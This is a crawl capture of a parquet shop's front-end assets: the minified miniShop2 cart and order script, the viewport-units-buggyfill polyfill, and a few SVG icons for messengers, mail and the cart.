typeof $.fn.jGrowl=='function'||document.write('<script src="'+miniShop2Config.jsUrl+'lib/jquery.jgrowl.min.js"><\/script>');(function(window,document,$,undefined){miniShop2.ajaxProgress=false;miniShop2.setup=function(){this.actionName='ms2_action';this.action=':submit[name='+this.actionName+']';this.form='.ms2_form';this.$doc=$(document);this.sendData={$form:null,action:null,formData:null};};miniShop2.initialize=function(){miniShop2.setup();miniShop2.$doc.ajaxStart(function(){miniShop2.ajaxProgress=true;}).ajaxStop(function(){miniShop2.ajaxProgress=false;}).on('submit',miniShop2.form,function(e){e.preventDefault();var $form=$(this);var action=$form.find(miniShop2.action).val();if(action){var formData=$form.serializeArray();formData.push({name:miniShop2.actionName,value:action});miniShop2.sendData={$form:$form,action:action,formData:formData};miniShop2.controller();}})
miniShop2.Cart.initialize();miniShop2.Message.initialize();miniShop2.Order.initialize();miniShop2.Gallery.initialize();}
miniShop2.controller=function(){var self=this;switch(self.sendData.action){case'cart/add':miniShop2.Cart.add();break;case'cart/remove':miniShop2.Cart.remove();break;case'cart/change':miniShop2.Cart.change();break;case'cart/clean':miniShop2.Cart.clean();break;case'order/submit':miniShop2.Order.submit();break;case'order/clean':miniShop2.Order.clean();break;default:return;}};miniShop2.send=function(data,callbacks,userCallbacks){var runCallback=function(callback,bind){if(typeof callback=='function'){return callback.apply(bind,Array.prototype.slice.call(arguments,2));}else{return true;}}
if($.isArray(data)){data.push({name:'ctx',value:miniShop2Config.ctx});}else if($.isPlainObject(data)){data.ctx=miniShop2Config.ctx;}else if(typeof data=='string'){data+='&ctx='+miniShop2Config.ctx;}var formActionUrl=(miniShop2.sendData.$form)?miniShop2.sendData.$form.attr('action'):false;var url=(formActionUrl)?formActionUrl:(miniShop2Config.actionUrl)?miniShop2Config.actionUrl:document.location.href;var formMethod=(miniShop2.sendData.$form)?miniShop2.sendData.$form.attr('method'):false;var method=(formMethod)?formMethod:'post';if(runCallback(callbacks.before)===false||runCallback(userCallbacks.before)===false){return;}var xhr=function(callbacks,userCallbacks){return $[method](url,data,function(response){if(response.success){if(response.message){miniShop2.Message.success(response.message);}runCallback(callbacks.response.success,miniShop2,response);runCallback(userCallbacks.response.success,miniShop2,response);}else{miniShop2.Message.error(response.message);runCallback(callbacks.response.error,miniShop2,response);runCallback(userCallbacks.response.error,miniShop2,response);}},'json').done(function(){runCallback(callbacks.ajax.done,miniShop2,xhr);runCallback(userCallbacks.ajax.done,miniShop2,xhr);}).fail(function(){runCallback(callbacks.ajax.fail,miniShop2,xhr);runCallback(userCallbacks.ajax.fail,miniShop2,xhr);}).always(function(){runCallback(callbacks.ajax.always,miniShop2,xhr);runCallback(userCallbacks.ajax.always,miniShop2,xhr);});}(callbacks,userCallbacks);};miniShop2.Cart={callbacks:{add:miniShop2Config.callbacksObjectTemplate(),remove:miniShop2Config.callbacksObjectTemplate(),change:miniShop2Config.callbacksObjectTemplate(),clean:miniShop2Config.callbacksObjectTemplate()},setup:function(){miniShop2.Cart.cart='#msCart';miniShop2.Cart.miniCart='#msMiniCart';miniShop2.Cart.miniCartNotEmptyClass='full';miniShop2.Cart.countInput='input[name=count]';miniShop2.Cart.totalWeight='.ms2_total_weight';miniShop2.Cart.totalCount='.ms2_total_count';miniShop2.Cart.totalCost='.ms2_total_cost';},initialize:function(){miniShop2.Cart.setup();if(!$(miniShop2.Cart.cart).length)return;miniShop2.$doc.on('change',miniShop2.Cart.cart+' '+miniShop2.Cart.countInput,function(){$(this).closest(miniShop2.form).submit();});},add:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.add.response.success=function(response){this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.add,miniShop2.Callbacks.Cart.add);},remove:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.remove.response.success=function(response){this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.remove,miniShop2.Callbacks.Cart.remove);},change:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.change.response.success=function(response){if(typeof(response.data.key)=='undefined'){this.Cart.remove_position(miniShop2.Utils.getValueFromSerializedArray('key'));}else{$('#'+miniShop2.Utils.getValueFromSerializedArray('key')).find('');}this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.change,miniShop2.Callbacks.Cart.change);},status:function(status){if(status['total_count']<1){location.reload();}else{var $cart=$(miniShop2.Cart.cart);var $miniCart=$(miniShop2.Cart.miniCart);if(status['total_count']>0&&!$miniCart.hasClass(miniShop2.Cart.miniCartNotEmptyClass)){$miniCart.addClass(miniShop2.Cart.miniCartNotEmptyClass);}$(miniShop2.Cart.totalWeight).text(miniShop2.Utils.formatWeight(status['total_weight']));$(miniShop2.Cart.totalCount).text(status['total_count']);$(miniShop2.Cart.totalCost).text(miniShop2.Utils.formatPrice(status['total_cost']));if($(miniShop2.Order.orderCost,miniShop2.Order.order).length){miniShop2.Order.getcost();}}},clean:function(){var callbacks=miniShop2.Cart.callbacks;callbacks.clean.response.success=function(response){this.Cart.status(response.data);}
miniShop2.send(miniShop2.sendData.formData,miniShop2.Cart.callbacks.clean,miniShop2.Callbacks.Cart.clean);},remove_position:function(key){$('#'+key).remove();}};miniShop2.Gallery={setup:function(){miniShop2.Gallery.gallery='#msGallery';miniShop2.Gallery.mainImage='#mainImage';miniShop2.Gallery.thumbnail='.thumbnail';},initialize:function(){miniShop2.Gallery.setup();if($(miniShop2.Gallery.gallery).length){miniShop2.$doc.on('click',miniShop2.Gallery.gallery+' '+miniShop2.Gallery.thumbnail,function(e){var src=$(this).attr('href');var href=$(this).data('image');$(miniShop2.Gallery.mainImage,miniShop2.Gallery.gallery).attr('src',src).parent().attr('href',href);e.preventDefault();});$(miniShop2.Gallery.thumbnail+':first',miniShop2.Gallery.gallery).trigger('click');}}};miniShop2.Order={callbacks:{add:miniShop2Config.callbacksObjectTemplate(),getcost:miniShop2Config.callbacksObjectTemplate(),clean:miniShop2Config.callbacksObjectTemplate(),submit:miniShop2Config.callbacksObjectTemplate(),getRequired:miniShop2Config.callbacksObjectTemplate()},setup:function(){miniShop2.Order.order='#msOrder';miniShop2.Order.deliveries='#deliveries';miniShop2.Order.payments='#payments';miniShop2.Order.deliveryInput='input[name="delivery"]';miniShop2.Order.inputParent='.input-parent';miniShop2.Order.paymentInput='input[name="payment"]';miniShop2.Order.paymentInputUniquePrefix='input#payment_';miniShop2.Order.deliveryInputUniquePrefix='input#delivery_';miniShop2.Order.orderCost='#ms2_order_cost'},initialize:function(){miniShop2.Order.setup();if($(miniShop2.Order.order).length){miniShop2.$doc.on('click',miniShop2.Order.order+' [name="'+miniShop2.actionName+'"][value="order/clean"]',function(e){miniShop2.Order.clean();e.preventDefault();}).on('change',miniShop2.Order.order+' input, textarea',function(e){var $this=$(this);var key=$this.attr('name');var value=$this.val();miniShop2.Order.add(key,value);});var $deliveryInputChecked=$(miniShop2.Order.deliveryInput+':checked',miniShop2.Order.order);$deliveryInputChecked.trigger('change');miniShop2.Order.updatePayments($deliveryInputChecked.data('payments'));}},updatePayments:function(payments){var $paymentInputs=$(miniShop2.Order.paymentInput,miniShop2.Order.order);$paymentInputs.attr('disabled',true).prop('disabled',true).closest(miniShop2.Order.inputParent).hide();if(payments.length>0){for(var i in payments){if(payments.hasOwnProperty(i)){$paymentInputs.filter(miniShop2.Order.paymentInputUniquePrefix+payments[i]).attr('disabled',false).prop('disabled',false).closest(miniShop2.Order.inputParent).show();}}}if($paymentInputs.filter(':visible:checked').length==0){$paymentInputs.filter(':visible:first').trigger('click');}},add:function(key,value){var callbacks=miniShop2.Order.callbacks;var old_value=value;callbacks.add.response.success=function(response){(function(key,value,old_value){var $field=$('[name="'+key+'"]',miniShop2.Order.order);switch(key){case'delivery':$field=$(miniShop2.Order.deliveryInputUniquePrefix+response.data[key]);if(response.data[key]!=old_value){$field.trigger('click');}else{miniShop2.Order.getRequired(value);miniShop2.Order.updatePayments($field.data('payments'));miniShop2.Order.getcost();}break;case'payment':$field=$(miniShop2.Order.paymentInputUniquePrefix+response.data[key]);if(response.data[key]!=old_value){$field.trigger('click');}else{miniShop2.Order.getcost();}break;}$field.val(response.data[key]).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');})(key,value,old_value);}
callbacks.add.response.error=function(response){(function(key){var $field=$('[name="'+key+'"]',miniShop2.Order.order);if($field.attr('type')=='checkbox'||$field.attr('type')=='radio'){$field.closest(miniShop2.Order.inputParent).addClass('error');}else{$field.addClass('error');}})(key);}
var data={key:key,value:value};data[miniShop2.actionName]='order/add';miniShop2.send(data,miniShop2.Order.callbacks.add,miniShop2.Callbacks.Order.add);},getcost:function(){var callbacks=miniShop2.Order.callbacks;callbacks.getcost.response.success=function(response){$(miniShop2.Order.orderCost,miniShop2.Order.order).text(miniShop2.Utils.formatPrice(response.data['cost']));}
var data={};data[miniShop2.actionName]='order/getcost';miniShop2.send(data,miniShop2.Order.callbacks.getcost,miniShop2.Callbacks.Order.getcost);},clean:function(){var callbacks=miniShop2.Order.callbacks;callbacks.clean.response.success=function(response){location.reload();}
var data={};data[miniShop2.actionName]='order/clean';miniShop2.send(data,miniShop2.Order.callbacks.clean,miniShop2.Callbacks.Order.clean);},submit:function(){miniShop2.Message.close();if(miniShop2.ajaxProgress){miniShop2.$doc.ajaxComplete(function(){miniShop2.ajaxProgress=false;miniShop2.$doc.unbind('ajaxComplete');miniShop2.Order.submit();});return false;}var callbacks=miniShop2.Order.callbacks;callbacks.submit.before=function(){$(':button, a',miniShop2.Order.order).attr('disabled',true).prop('disabled',true);}
callbacks.submit.ajax.always=function(xhr){$(':button, a',miniShop2.Order.order).attr('disabled',false).prop('disabled',false);}
callbacks.submit.response.success=function(response){if(response.data['redirect']){document.location.href=response.data['redirect'];}else if(response.data['msorder']){document.location.href=/\?/.test(document.location.href)?document.location.href+'&msorder='+response.data['msorder']:document.location.href+'?msorder='+response.data['msorder'];}else{location.reload();}}
callbacks.submit.response.error=function(response){$('[name]',miniShop2.Order.order).removeClass('error').closest(miniShop2.Order.inputParent).removeClass('error');for(var i in response.data){if(response.data.hasOwnProperty(i)){var key=response.data[i];var $field=$('[name="'+key+'"]',miniShop2.Order.order);if($field.attr('type')=='checkbox'||$field.attr('type')=='radio'){$field.closest(miniShop2.Order.inputParent).addClass('error');}else{$field.addClass('error');}}}}
return miniShop2.send(miniShop2.sendData.formData,miniShop2.Order.callbacks.submit,miniShop2.Callbacks.Order.submit);},getRequired:function(value){var callbacks=miniShop2.Order.callbacks;callbacks.getRequired.response.success=function(response){$('[name]',miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');var requires=response.data['requires'];for(var i=0,length=requires.length;i<length;i++){$('[name='+requires[i]+']',miniShop2.Order.order).addClass('required').closest(miniShop2.Order.inputParent).addClass('required');}};callbacks.getRequired.response.error=function(response){$('[name]',miniShop2.Order.order).removeClass('required').closest(miniShop2.Order.inputParent).removeClass('required');}
var data={id:value};data[miniShop2.actionName]='order/getrequired';miniShop2.send(data,miniShop2.Order.callbacks.getRequired,miniShop2.Callbacks.Order.getRequired);}};miniShop2.Message={initialize:function(){if(typeof $.fn.jGrowl!='undefined'){$.jGrowl.defaults.closerTemplate='<div>[ '+miniShop2Config.close_all_message+' ]</div>';miniShop2.Message.close=function(){$.jGrowl('close');}
miniShop2.Message.show=function(message,options){if(!message)return;$.jGrowl(message,options);}}else{miniShop2.Message.close=function(){};miniShop2.Message.show=function(message){if(message){alert(message);}};}},success:function(message){miniShop2.Message.show(message,{theme:'ms2-message-success',sticky:false});},error:function(message){miniShop2.Message.show(message,{theme:'ms2-message-error',sticky:false});},info:function(message){miniShop2.Message.show(message,{theme:'ms2-message-info',sticky:false});}};miniShop2.Utils={empty:function(val){return(typeof(val)=='undefined'||val==0||val===null||val===false||(typeof(val)=='string'&&val.replace(/\s+/g,'')=='')||(typeof(val)=='array'&&val.length==0));},formatPrice:function(price){var pf=miniShop2Config.price_format;price=this.number_format(price,pf[0],pf[1],pf[2]);if(miniShop2Config.price_format_no_zeros){price=price.replace(/(0+)$/,'');price=price.replace(/[^0-9]$/,'');}return price;},formatWeight:function(weight){var wf=miniShop2Config.weight_format;weight=this.number_format(weight,wf[0],wf[1],wf[2]);if(miniShop2Config.weight_format_no_zeros){weight=weight.replace(/(0+)$/,'');weight=weight.replace(/[^0-9]$/,'');}return weight;},number_format:function(number,decimals,dec_point,thousands_sep){var i,j,kw,kd,km;if(isNaN(decimals=Math.abs(decimals))){decimals=2;}if(dec_point==undefined){dec_point=",";}if(thousands_sep==undefined){thousands_sep=".";}i=parseInt(number=(+number||0).toFixed(decimals))+"";if((j=i.length)>3){j=j%3;}else{j=0;}km=(j?i.substr(0,j)+thousands_sep:"");kw=i.substr(j).replace(/(\d{3})(?=\d)/g,"$1"+thousands_sep);kd=(decimals?dec_point+Math.abs(number-i).toFixed(decimals).replace(/-/,'0').slice(2):'');return km+kw+kd;},getValueFromSerializedArray:function(name,arr){if(!$.isArray(arr)){arr=miniShop2.sendData.formData;}for(var i=0,length=arr.length;i<length;i++){if(arr[i].name=name){return arr[i].value;}}return null;}};$(document).ready(function($){miniShop2.initialize();var html=$('html');html.removeClass('no-js');if(!html.hasClass('js')){html.addClass('js');}});})(this,document,jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/telegram-header.svg
body_size: 400
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1.5C4.86 1.5 1.5 4.86 1.5 9C1.5 13.14 4.86 16.5 9 16.5C13.14 16.5 16.5 13.14 16.5 9C16.5 4.86 13.14 1.5 9 1.5ZM12.48 6.6C12.3675 7.785 11.88 10.665 11.6325 11.9925C11.5275 12.555 11.3175 12.7425 11.1225 12.765C10.6875 12.8025 10.3575 12.48 9.9375 12.2025C9.2775 11.7675 8.9025 11.4975 8.265 11.0775C7.5225 10.59 8.0025 10.32 8.43 9.885C8.5425 9.7725 10.4625 8.025 10.5 7.8675C10.5052 7.84364 10.5045 7.81888 10.498 7.79535C10.4914 7.77183 10.4793 7.75025 10.4625 7.7325C10.4175 7.695 10.3575 7.71 10.305 7.7175C10.2375 7.7325 9.1875 8.43 7.14 9.81C6.84 10.0125 6.57 10.1175 6.33 10.11C6.06 10.1025 5.55 9.96 5.1675 9.8325C4.695 9.6825 4.3275 9.6 4.3575 9.3375C4.3725 9.2025 4.56 9.0675 4.9125 8.925C7.1025 7.9725 8.5575 7.3425 9.285 7.0425C11.37 6.1725 11.7975 6.0225 12.0825 6.0225C12.1425 6.0225 12.285 6.0375 12.375 6.1125C12.45 6.1725 12.4725 6.255 12.48 6.315C12.4725 6.36 12.4875 6.495 12.48 6.6Z" fill="#9A9A9A"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/main/js/viewport-units-buggyfill.js
body_size: 2651
content:
(function(){(function(root,factory){'use strict';if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{root.viewportUnitsBuggyfill=factory();}}(this,function(){'use strict';var initialized=false;var options;var userAgent=window.navigator.userAgent;var viewportUnitExpression=/([+-]?[0-9.]+)(vh|vw|vmin|vmax)/g;var urlExpression=/(https?:)?\/\//
var forEach=[].forEach;var dimensions;var declarations;var styleNode;var isBuggyIE=/MSIE [0-9]\./i.test(userAgent);var isOldIE=/MSIE [0-8]\./i.test(userAgent);var isOperaMini=userAgent.indexOf('Opera Mini')>-1;var isMobileSafari=/(iPhone|iPod|iPad).+AppleWebKit/i.test(userAgent)&&(function(){var iOSversion=userAgent.match(/OS (\d+)/);return iOSversion&&iOSversion.length>1&&parseInt(iOSversion[1])<10;})();var isBadStockAndroid=(function(){var isAndroid=userAgent.indexOf(' Android ')>-1;if(!isAndroid){return false;}var isStockAndroid=userAgent.indexOf('Version/')>-1;if(!isStockAndroid){return false;}var versionNumber=parseFloat((userAgent.match('Android ([0-9.]+)')||[])[1]);return versionNumber<=4.4;})();if(!isBuggyIE){isBuggyIE=!!navigator.userAgent.match(/MSIE 10\.|Trident.*rv[ :]*1[01]\.| Edge\/1\d\./);}try{new CustomEvent('test');}catch(e){var CustomEvent=function(event,params){var evt;params=params||{bubbles:false,cancelable:false,detail:undefined,};evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;};CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;}function debounce(func,wait){var timeout;return function(){var context=this;var args=arguments;var callback=function(){func.apply(context,args);};clearTimeout(timeout);timeout=setTimeout(callback,wait);};}function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}function initialize(initOptions){if(initialized){return;}if(initOptions===true){initOptions={force:true,};}options=initOptions||{};options.isMobileSafari=isMobileSafari;options.isBadStockAndroid=isBadStockAndroid;if(options.ignoreVmax&&!options.force&&!isOldIE){isBuggyIE=false;}if(isOldIE||(!options.force&&!isMobileSafari&&!isBuggyIE&&!isBadStockAndroid&&!isOperaMini&&(!options.hacks||!options.hacks.required(options)))){if(window.console&&isOldIE){console.info('viewport-units-buggyfill requires a proper CSSOM and basic viewport unit support, which are not available in IE8 and below');}return{init:function(){},};}window.dispatchEvent(new CustomEvent('viewport-units-buggyfill-init'));options.hacks&&options.hacks.initialize(options);initialized=true;styleNode=document.createElement('style');styleNode.id='patched-viewport';document[options.appendToBody?'body':'head'].appendChild(styleNode);importCrossOriginLinks(function(){var _refresh=debounce(refresh,options.refreshDebounceWait||100);window.addEventListener('orientationchange',_refresh,true);window.addEventListener('pageshow',_refresh,true);if(options.force||isBuggyIE||inIframe()){window.addEventListener('resize',_refresh,true);options._listeningToResize=true;}options.hacks&&options.hacks.initializeEvents(options,refresh,_refresh);refresh();});}function updateStyles(){styleNode.textContent=getReplacedViewportUnits();styleNode.parentNode.appendChild(styleNode);window.dispatchEvent(new CustomEvent('viewport-units-buggyfill-style'));}function refresh(){if(!initialized){return;}findProperties();setTimeout(function(){updateStyles();},1);}function processStylesheet(ss){try{if(!ss.cssRules){return;}}catch(e){if(e.name!=='SecurityError'){throw e;}return;}var rules=[];for(var i=0;i<ss.cssRules.length;i++){var rule=ss.cssRules[i];rules.push(rule);}return rules;}function findProperties(){declarations=[];forEach.call(document.styleSheets,function(sheet){var cssRules=processStylesheet(sheet);if(!cssRules||sheet.ownerNode.id==='patched-viewport'||sheet.ownerNode.getAttribute('data-viewport-units-buggyfill')==='ignore'){return;}if(sheet.media&&sheet.media.mediaText&&window.matchMedia&&!window.matchMedia(sheet.media.mediaText).matches){return;}forEach.call(cssRules,findDeclarations);});return declarations;}function findDeclarations(rule){if(rule.type===7){var value;try{value=rule.cssText;}catch(e){return;}viewportUnitExpression.lastIndex=0;if(viewportUnitExpression.test(value)&&!urlExpression.test(value)){declarations.push([rule,null,value]);options.hacks&&options.hacks.findDeclarations(declarations,rule,null,value);}return;}if(!rule.style){if(!rule.cssRules){return;}forEach.call(rule.cssRules,function(_rule){findDeclarations(_rule);});return;}forEach.call(rule.style,function(name){var value=rule.style.getPropertyValue(name);if(rule.style.getPropertyPriority(name)){value+=' !important';}viewportUnitExpression.lastIndex=0;if(viewportUnitExpression.test(value)){declarations.push([rule,name,value]);options.hacks&&options.hacks.findDeclarations(declarations,rule,name,value);}});}function getReplacedViewportUnits(){dimensions=getViewport();var css=[];var buffer=[];var open;var close;declarations.forEach(function(item){var _item=overwriteDeclaration.apply(null,item);var _open=_item.selector.length?(_item.selector.join(' {\n')+' {\n'):'';var _close=new Array(_item.selector.length+1).join('\n}');if(!_open||_open!==open){if(buffer.length){css.push(open+buffer.join('\n')+close);buffer.length=0;}if(_open){open=_open;close=_close;buffer.push(_item.content);}else{css.push(_item.content);open=null;close=null;}return;}if(_open&&!open){open=_open;close=_close;}buffer.push(_item.content);});if(buffer.length){css.push(open+buffer.join('\n')+close);}if(isOperaMini){css.push('* { content: normal !important; }');}return css.join('\n\n');}function overwriteDeclaration(rule,name,value){var _value;var _selectors=[];_value=value.replace(viewportUnitExpression,replaceValues);if(options.hacks){_value=options.hacks.overwriteDeclaration(rule,name,_value);}if(name){_selectors.push(rule.selectorText);_value=name+': '+_value+';';}var _rule=rule.parentRule;while(_rule){if(_rule.media){_selectors.unshift('@media '+_rule.media.mediaText);}else if(_rule.conditionText){_selectors.unshift('@supports '+_rule.conditionText);}_rule=_rule.parentRule;}return{selector:_selectors,content:_value,};}function replaceValues(match,number,unit){var _base=dimensions[unit];var _number=parseFloat(number)/100;return(_number*_base)+'px';}function getViewport(){var vh=window.innerHeight;var vw=window.innerWidth;return{vh:vh,vw:vw,vmax:Math.max(vw,vh),vmin:Math.min(vw,vh),};}function importCrossOriginLinks(next){var _waiting=0;var decrease=function(){_waiting--;if(!_waiting){next();}};forEach.call(document.styleSheets,function(sheet){if(!sheet.href||origin(sheet.href)===origin(location.href)||sheet.ownerNode.getAttribute('data-viewport-units-buggyfill')==='ignore'){return;}_waiting++;convertLinkToStyle(sheet.ownerNode,decrease);});if(!_waiting){next();}}function origin(url){return url.slice(0,url.indexOf('/',url.indexOf('://')+3));}function convertLinkToStyle(link,next){getCors(link.href,function(){var style=document.createElement('style');style.media=link.media;style.setAttribute('data-href',link.href);style.textContent=this.responseText;link.parentNode.replaceChild(style,link);next();},next);}function getCors(url,success,error){var xhr=new XMLHttpRequest();if('withCredentials'in xhr){xhr.open('GET',url,true);}else if(typeof XDomainRequest!=='undefined'){xhr=new XDomainRequest();xhr.open('GET',url);}else{throw new Error('cross-domain XHR not supported');}xhr.onload=success;xhr.onerror=error;xhr.send();return xhr;}return{version:'0.6.1',findProperties:findProperties,getCss:getReplacedViewportUnits,init:initialize,refresh:refresh,};}));})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg
body_size: 618
content:
<svg width="14" height="11" viewBox="0 0 14 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4001 2.8986V8.6002C13.4001 9.13063 13.1894 9.63934 12.8143 10.0144C12.4392 10.3895 11.9305 10.6002 11.4001 10.6002H2.6001C2.06966 10.6002 1.56096 10.3895 1.18588 10.0144C0.810811 9.63934 0.600098 9.13063 0.600098 8.6002V2.8986L6.7969 6.545C6.85846 6.5813 6.92863 6.60045 7.0001 6.60045C7.07157 6.60045 7.14173 6.5813 7.2033 6.545L13.4001 2.8986ZM11.4001 0.200195C11.8922 0.200118 12.3671 0.381481 12.7339 0.709587C13.1006 1.03769 13.3336 1.48951 13.3881 1.9786L7.0001 5.7362L0.612098 1.9786C0.666624 1.48951 0.899557 1.03769 1.26633 0.709587C1.63311 0.381481 2.10798 0.200118 2.6001 0.200195H11.4001Z" fill="#AAB657"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/whatsapp.svg
body_size: 1018
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.723 3.27092C13.9779 2.52447 13.0914 1.9326 12.1148 1.52958C11.1382 1.12657 10.091 0.920428 9.0338 0.923102C4.60069 0.923102 0.991839 4.51393 0.990047 8.92779C0.990047 10.3384 1.36007 11.7152 2.06338 12.9297L0.922852 17.0769L5.18663 15.9632C6.36605 16.6022 7.68738 16.9372 9.03022 16.9378H9.0338C13.466 16.9378 17.0749 13.347 17.0767 8.93314C17.0797 7.88138 16.8733 6.83945 16.4693 5.86757C16.0653 4.89569 15.4718 4.01313 14.723 3.27092V3.27092ZM9.0338 15.5869H9.03112C7.83371 15.587 6.65834 15.2664 5.62833 14.6587L5.38464 14.5142L2.8545 15.175L3.52914 12.7201L3.37056 12.4687C2.7011 11.4079 2.34671 10.1804 2.34829 8.92779C2.35009 5.25938 5.3488 2.2749 9.03649 2.2749C9.91474 2.27296 10.7847 2.4444 11.5959 2.77929C12.4071 3.11418 13.1436 3.60587 13.7626 4.22592C14.3849 4.843 14.8782 5.57673 15.2139 6.38469C15.5496 7.19265 15.7211 8.05882 15.7184 8.93314C15.7166 12.6015 12.7179 15.5869 9.0338 15.5869ZM12.7009 10.6033C12.4993 10.5025 11.512 10.0192 11.3274 9.95234C11.1437 9.88546 11.0102 9.85247 10.8759 10.0522C10.7415 10.2519 10.3562 10.7022 10.2388 10.836C10.1215 10.9698 10.0041 10.9858 9.80342 10.8859C9.60273 10.7861 8.95496 10.5747 8.18714 9.89348C7.58955 9.36293 7.18637 8.70843 7.06901 8.5078C6.95164 8.30717 7.05646 8.19928 7.1577 8.09941C7.24819 8.01024 7.35839 7.86579 7.45874 7.74897C7.55909 7.63216 7.59224 7.54924 7.65943 7.41548C7.72663 7.28173 7.69348 7.16492 7.64241 7.06505C7.59224 6.96429 7.18996 5.97987 7.02242 5.5795C6.86025 5.19161 6.6945 5.24333 6.57086 5.23798C6.44281 5.23277 6.31466 5.23039 6.1865 5.23085C6.0846 5.23343 5.98432 5.25694 5.89197 5.29991C5.79962 5.34287 5.71719 5.40436 5.64984 5.48052C5.46527 5.68115 4.94652 6.16445 4.94652 7.14887C4.94652 8.13329 5.66686 9.08472 5.7672 9.21848C5.86755 9.35223 7.18458 11.3719 9.20045 12.2386C9.68067 12.4446 10.0552 12.5677 10.3464 12.6604C10.8275 12.8129 11.2656 12.7906 11.6123 12.7398C11.9985 12.6827 12.8012 12.2565 12.9688 11.7892C13.1363 11.322 13.1363 10.9216 13.0861 10.8378C13.036 10.754 12.9007 10.7031 12.7009 10.6033" fill="#969696"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cart.svg
body_size: 808
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30.861 30.861" width="62" height="31" preserveAspectRatio="xMinYMid">
  <defs>
    <style>
      .default {fill: #8f9a45;}
      .active {fill: #3b3b3b;}
    </style>
    <g id="icon">
      <circle cx="11.212" cy="26.398" r="2.673"/>
      <circle cx="23.823" cy="26.398" r="2.673"/>
      <path d="M8.748,8.439c-0.325,0-0.621-0.186-0.763-0.478L5.353,2.53C5.134,2.077,4.675,1.79,4.172,1.79H0.676 C0.303,1.79,0,2.092,0,2.465v0.853c0,0.373,0.303,0.675,0.676,0.675h2.502c0.173,0,0.324,0.117,0.369,0.284L7.741,20.2 c0.401,1.525,1.781,2.589,3.358,2.589h13.042c1.521,0,2.863-0.989,3.315-2.44l3.367-10.811C30.902,9.281,30.855,9,30.697,8.784 c-0.16-0.217-0.413-0.345-0.684-0.345H8.748z"/>
    </g>
  </defs>  
  <use xlink:href="#icon" class="default"/>
  <use xlink:href="#icon" class="active" transform="translate(30.861 0)"/>
</svg>
